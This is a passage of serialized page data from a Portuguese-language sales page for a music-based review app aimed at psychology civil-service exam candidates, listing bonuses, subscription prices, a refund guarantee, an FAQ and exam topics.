rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\",\"$L39\"]]}],\"$L3a\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2c:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2d:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2e:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2f:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n30:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n31:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L43\",\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L46\",\"$L47\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("34:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar 